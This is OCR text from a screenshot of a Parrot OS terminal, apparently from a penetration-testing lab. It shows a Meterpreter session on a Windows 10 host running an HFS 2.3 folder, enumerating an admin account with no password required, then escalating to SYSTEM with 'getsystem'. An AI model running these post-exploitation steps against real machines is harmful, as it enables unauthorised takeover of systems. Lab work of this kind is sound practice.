 Aplicaciones Lugares Sistema dom 7 de may, 17:44
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Channel 2 created.
Microsoft Windows [Versi�n 10.0.19042.508]
(c) 2020 Microsoft Corporation. Todos los derechos reservados.
C:\Users\usuario\Desktop\hfs2.3a_289>net user Alesander
net user Alesander
Nombre de usuario Alesander
Nombre completo
Comentario
Comentario del usuario
C�digo de pa�s o regi�n 000 (Predeterminado por el equipo)
Cuenta activa S�
La cuenta expira Nunca
Ultimo cambio de contrase�a ?02/?05/?2023 19:33:00
La contrase�a expira Nunca
Cambio de contrase�a ?02/?05/?2023 19:33:00
Contrase�a requerida No
El usuario puede cambiar la contrase�a S�
Estaciones de trabajo autorizadas Todas
Script de inicio de sesi�n
Perfil de usuario
Directorio principal
README.license
Ultima sesi�n iniciada ?07/?05/?2023 17:34:06
Horas de inicio de sesi�n autorizadas Todas
Miembros del grupo local *Administradores
Miembros del grupo global *Ninguno
Se ha completado el comando correctamente.
C:\Users\usuario\Desktop\hfs2.3a_289>exit
exit
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) >
Menú [Check Gmail through o... Parrot Terminal